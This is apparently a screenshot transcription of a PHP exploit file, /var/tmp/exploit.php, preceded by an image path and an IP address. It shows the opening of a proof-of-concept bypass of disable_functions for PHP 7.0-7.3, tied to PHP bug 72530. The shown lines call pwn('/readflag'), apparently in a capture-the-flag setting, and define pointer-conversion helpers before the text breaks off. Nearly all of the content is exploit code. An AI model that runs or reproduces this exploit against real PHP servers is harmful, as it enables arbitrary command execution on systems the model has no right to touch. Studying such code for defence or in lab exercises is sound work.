 117.21.200.176
编辑: /var/tmp/exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {